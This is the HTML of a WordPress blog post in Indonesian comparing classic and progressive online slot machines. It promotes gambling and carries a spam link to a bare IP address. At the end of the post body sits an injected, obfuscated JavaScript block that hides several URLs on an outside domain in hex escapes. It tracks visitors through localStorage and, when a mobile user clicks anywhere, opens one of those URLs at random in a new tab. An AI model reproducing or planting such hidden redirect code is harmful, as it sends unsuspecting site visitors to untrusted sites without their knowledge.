									<button type="submit" class="gmr-search-submit"><span class="icon_search"></span></button>
								</form>
							</div>
													</div>

					<div class="gmr-table-cell gmr-table-menu">
						<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"></a>
						<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><span class="icon_close_alt2"></span></a></div>
						<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu"><li><a href="https://thespykiller.co.uk/wp-admin/nav-menus.php" style="border: none !important;">Add a Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
					</div>
	</div>
</div>

<div class="container">
	<div class="clearfix gmr-headwrapper">
		<div class="gmr-logo"><a href="https://thespykiller.co.uk/" class="custom-logo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo.png" alt="The Spy Killer" title="The Spy Killer" /></a></div>			</div>
</div>

<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="top-header">
		<div class="container">
			<div class="gmr-menuwrap clearfix">
				<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li class="page_item page-item-2"><a href="https://thespykiller.co.uk/sample-page/"><span itemprop="name">Sample Page</span></a></li>
</ul>
				</nav><!-- #site-navigation -->
			</div>
					</div>
	</div><!-- .top-header -->
</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
			<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
		<div class="gmr-table-row">
			<div class="gmr-table-cell">
						<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="http://thespykiller.co.uk/" href="https://thespykiller.co.uk/">
									<span itemprop="name">Homepage</span>
								</a>
								<span itemprop="position" content="1"></span>
							</span>
																										<span class="separator">/</span>
													<span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="http://thespykiller.co.uk/category/uncategorized/" href="https://thespykiller.co.uk/category/uncategorized/">
									<span itemprop="name">Uncategorized</span>
								</a>
								<span itemprop="position" content="2"></span>
							</span>
																										<span class="last-item screen-reader-text" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Ketidaksamaan Di antara Slot Classic serta Slot Progresif</span>
							<span itemprop="position" content="3"></span>
						</span>
												</div>
						</div>
			<div class="gmr-table-cell">
			<ul class="single-social-icon pull-right"><li class="social-text">Follow Us</li><li class="rssicon"><a href="https://thespykiller.co.uk/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>			</div>
		</div>
	</div>

	
<article id="post-379" class="post-379 post type-post status-publish format-standard category-uncategorized" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
			<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="April 8, 2022">April 8, 2022</time><time class="updated" datetime="2022-04-08T11:40:21+00:00">April 8, 2022</time></span><span class="screen-reader-text">by <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thespykiller.co.uk/author/AdminKiller/" title="Permalink to: AdminKiller" itemprop="url"><span itemprop="name">AdminKiller</span></a></span></span></div>						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Ketidaksamaan Di antara Slot Classic serta Slot Progresif</h1>				<div class="gmr-metacontent-single"><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thespykiller.co.uk/author/AdminKiller/" title="Permalink to: AdminKiller" itemprop="url"><span itemprop="name">AdminKiller</span></a></span></span><span class="meta-separator">-</span><span class="cat-links"><a href="https://thespykiller.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="meta-separator">-</span><span class="cat-links">205 views</span></div>			</header><!-- .entry-header -->

			<div class="gmr-social-share-intop"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fthespykiller.co.uk%2Fketidaksamaan-di-antara-slot-classic-serta-slot-progresif%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><span class="social_facebook"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=http%3A%2F%2Fthespykiller.co.uk%2Fketidaksamaan-di-antara-slot-classic-serta-slot-progresif%2F&amp;text=Ketidaksamaan%20Di%20antara%20Slot%20Classic%20serta%20Slot%20Progresif" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><span class="social_twitter"></span></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fthespykiller.co.uk%2Fketidaksamaan-di-antara-slot-classic-serta-slot-progresif%2F&amp;media=&amp;description=Ketidaksamaan%20Di%20antara%20Slot%20Classic%20serta%20Slot%20Progresif" class="gmr-share-pinit" rel="nofollow" title="Pin this"><span class="social_pinterest"></span></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Ketidaksamaan%20Di%20antara%20Slot%20Classic%20serta%20Slot%20Progresif%20http%3A%2F%2Fthespykiller.co.uk%2Fketidaksamaan-di-antara-slot-classic-serta-slot-progresif%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/whatsapp.png" alt="Whatsapp" title="Whatsapp" /></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Comment"><span class="icon_comment_alt"></span></a></li></ul></div>		</div>

		<div class="gmr-featured-wrap">
					</div>

		<div class="gmr-box-content-single">
			<div class="row">
				<div class="col-md-sgl-l"><div class="gmr-social-share"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fthespykiller.co.uk%2Fketidaksamaan-di-antara-slot-classic-serta-slot-progresif%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><span class="social_facebook"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=http%3A%2F%2Fthespykiller.co.uk%2Fketidaksamaan-di-antara-slot-classic-serta-slot-progresif%2F&amp;text=Ketidaksamaan%20Di%20antara%20Slot%20Classic%20serta%20Slot%20Progresif" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><span class="social_twitter"></span></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fthespykiller.co.uk%2Fketidaksamaan-di-antara-slot-classic-serta-slot-progresif%2F&amp;media=&amp;description=Ketidaksamaan%20Di%20antara%20Slot%20Classic%20serta%20Slot%20Progresif" class="gmr-share-pinit" rel="nofollow" title="Pin this"><span class="social_pinterest"></span></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Ketidaksamaan%20Di%20antara%20Slot%20Classic%20serta%20Slot%20Progresif%20http%3A%2F%2Fthespykiller.co.uk%2Fketidaksamaan-di-antara-slot-classic-serta-slot-progresif%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/whatsapp.png" alt="Whatsapp" title="Whatsapp" /></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Comment"><span class="icon_comment_alt"></span></a></li></ul></div></div>				<div class="col-md-sgl-c-no-r">
					<div class="entry-content entry-content-single" itemprop="text">
						<p>Di tulisan  kesempatan ini saya akan serahkan  data perihal  Ketidakcocokan Slot Classic dan Slot Progresif pada permainan slot online. Permainan Slot Online saat  ini tengah tenar di Indonesia. Tentulah dalam membicarakan  perjudian slot udah  tahu kembali untuk  beberapa penggila  judi di Indonesia. Ya, mesin permainan judi slot telah paling  tenar dan cukup banyak  sekali pencintanya dari masa dulu sampai  sekarang ini.  Tetapi, dahulu judi slot terus-terusan  bisa dimainkan dalam sebuah lokasi  tinggal  judi casino saja.</p>
<p>Serta atas perkembangan  tehnologi internet sewaktu  ini, udah  membuat karena  positif untuk  perjudian bertambah lebih ringan  di akses semuanya  pemainnya. Waktu ini, udah  benar-benar lumayan banyak  sekali macam permainan slot yang dijajakan di lokasi  tinggal  casino, dapat  dicicipi oleh semua  pencinta judi slot lewat cara online. Soal ini sangat  menolong buat  penjudi Indonesia yang sangat  susah buat  main judi di luar negeri. Ditambah lagi dengan ada banyaknya situs  judi yang siapkan sebegitu banyak   tipe server slot dengan jenis dan ciri-khas  yang berlainan.</p>
<p>Untuk mengetahui lebih jauh berkenaan  perjudian slot uang asli, seluruhnya  pelaku judi Indonesia me sti mengerti  type permainan slot yang ada. Secara prinsip, mesin judi slot online terdiri jadi 2 jenis, ialah  slot classic serta slot progresif.  <a href="https://192.64.115.244/">Judi Online</a>  beberapa  dari kalian belum mnegerti terkait  ketidakcocokan 2 type permainan ini. Berikut di bawah ini adalah  ketaksamaan umum di antara slot classic serta lantas  slot progresif.</p>
<p>Ketidakcocokan Di antara Slot Classic dan Slot Progresif</p>
<p>1. Ketidaksamaan Paylines<br />Buat mesin slot classic sendiri terus  terdiri dalam 3 paylines atau reels, sementara  untuk mesin slot progresif miliki  lebih lumayan banyak  paylines atau reelsnnya. Ketidaksamaan paylines berikut  yang membuat  penampilan slot classic lebih sederhana  diliat kalau  dikomparasikan  dengan slot progresif. Buat  mesin slot progresif sendiri miliki  kesan-kesan yang lux. Peluang buat  menang tentu saja bisa lebih banyak  dalam permainan slot progresif, tapi  tentunya bet yang me sti dikeluarkan pemain semakin besar lantaran  paylines yang banyak.</p>
<p>2. Ketaksamaan Ikon<br />Buat ikon yang ada  di judi slot classic lantas  gunakan cuma beberapa  ikon saja serta pastinya  mempermudah kamu  dalam pelajari beberapa bonus atau lines yang bisa  kalian temukan. Kebalikannya, slot progresif miliki cukup banyak  ikon dan kadang lantas  punya  bonus jackpot yang bisa  saja ada  secara random. Peluang manfaat  mendapatkan bonus di permainan slot progresif lebih banyak  serta seringkali dikomparasikan  dengan slot classic, akan tetapi  hadiah yang diraih  pun lebih kecil kalau  dikomparasikan  hadiah dari slot classic.</p>
<p>3. Jumlah Model yang Ada<br />Sekarang, seluruh  server judi online memutuskan buat  lebih banyak  meningkatkan serta mendatangkan judi slot progresif dikomparasikan  dengan slot classic. Slot classic memang masih ada  pada permainan judi slot, dapat akan tetapi  jumlah semakin berkurang semisalkan  dibanding dengan judi slot progresif yang sekarang  tidak sedikit  sekali jenis-variasi dan ciri-khas  obyek yang dipertunjukkan.</p>
<p>4. Hadiah Jackpot<br />Ketidakcocokan penting di antara slot classic dengan slot progresif adalah  hadiah jekpotnya. Slot progresif punya  jackpot yang bertambah bertambah  bersamaan makin banyaknya pemain yang main pakai  games slot yang serupa. Tidak serupa sekali dengan slot classic yang miliki  nilai jackpot yang besarannya seringkali  kali  sama . Sehingga, permainan slot progresif bisa  memberinya jackpot lebih lumayan banyak  dari permainan slot classic. Akan tetapi semisalkan  baru-baru ini ada  orang yang mendapatkan  jackpot di permainan slot Progresif, jumlah jackpot bakalan  reset di dalam permainan seterusnya.</p>
<p>Tersebut barusan 4 point umum mengenai  Ketidaksamaan Slot Classic serta Slot Progresif. Balik kembali buat  hasrat personal  kalian, lebih mengenakkan  bermain slot classic atau slot progresif. Kalau kalian nyaman main judi slot sederhana  serta mudah  di ketahui, kalian bisa  bermain slot classic. Akan tetapi, seandainya  kalian suka main dengan beberapa   jenis obyek dan pola  macam yang unik, kalian dapat  main di judi slot progresif.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x4a\x45\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x53\x6f\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x4c\x58\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x58\x50\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x6d\x77\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x44\x78\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x67\x52\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x72\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x6c\x50\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x41\x4e\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thespykiller.co.uk/tehnik-bermain-togel-online-untuk-pemula/" rel="prev"><span>Previous post</span> Tehnik Bermain Togel Online Untuk Pemula</a></div><div class="nav-next"><a href="https://thespykiller.co.uk/waktu-yang-cocok-untuk-main-slot-gacor-pragmatic-play/" rel="next"><span>Next post</span> Waktu Yang Cocok Untuk Main Slot Gacor Pragmatic Play</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
							</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		<div class="newkarma-core-related-post site-main gmr-single gmr-gallery-related"><h3 class="widget-title"><span>Don't Miss</span></h3><ul><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/wild-bandito-pg-soft-trick-dan-tehnik-menang/" itemprop="url" class="rp-title" title="Permalink to: Wild Bandito (PG Soft): Trick dan Tehnik Menang" rel="bookmark">Wild Bandito (PG Soft): Trick dan Tehnik Menang</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/kiat-jitu-bermain-togel-berdasar-pada-shio-mengeduk-kesempatan-dari-horoskop-cina/" itemprop="url" class="rp-title" title="Permalink to: Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina" rel="bookmark">Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/membedah-kedok-erek-erek-mimpi-dari-lambang-sampai-angka-hoki/" itemprop="url" class="rp-title" title="Permalink to: Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;" rel="bookmark">Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;</a></div></li><li><div class="other-content-thumbnail"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" class="image-related" rel="bookmark"><img width="903" height="903" src="https://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png" class="attachment-large size-large wp-post-image" alt="Slot Gacor di Asiabetking" decoding="async" fetchpriority="high" srcset="http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png 903w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-300x300.png 300w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-150x150.png 150w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-768x768.png 768w" sizes="(max-width: 903px) 100vw, 903px" title="Slot Gacor" /></a></div><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" class="rp-title" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" rel="bookmark">Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/idn-poker-situs-poker-online-bisa-dipercayai-di-indonesia-2/" itemprop="url" class="rp-title" title="Permalink to: IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia" rel="bookmark">IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/poker-online-panduan-main-serta-taktik-menang/" itemprop="url" class="rp-title" title="Permalink to: Poker Online: Panduan Main serta Taktik Menang" rel="bookmark">Poker Online: Panduan Main serta Taktik Menang</a></div></li></ul></div>
	</div>
</article><!-- #post-## -->
<div id="comment-wrap" class="gmr-box-content-single site-main clearfix">

	<h3 class="comment-maintitle">Comment</h3>

	<div id="comments" class="comments-area">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ketidaksamaan-di-antara-slot-classic-serta-slot-progresif/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thespykiller.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment" class="gmr-hidden">Comment</label><textarea id="comment" name="comment" cols="45" rows="4" placeholder="Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='379' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->

</div><!-- .gmr-box-content -->
	<div class="gmr-box-content-single"><h3 class="widget-title"><span>News Feed</span></h3><div class="site-main gmr-single gmr-infinite-selector gmr-related-infinite"><div id="gmr-main-load"><div class="item-infinite"><div class="item-box clearfix post-1687 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/wild-bandito-pg-soft-trick-dan-tehnik-menang/" class="rp-title" itemprop="url" title="Permalink to: Wild Bandito (PG Soft): Trick dan Tehnik Menang" rel="bookmark">Wild Bandito (PG Soft): Trick dan Tehnik Menang</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1685 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/kiat-jitu-bermain-togel-berdasar-pada-shio-mengeduk-kesempatan-dari-horoskop-cina/" class="rp-title" itemprop="url" title="Permalink to: Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina" 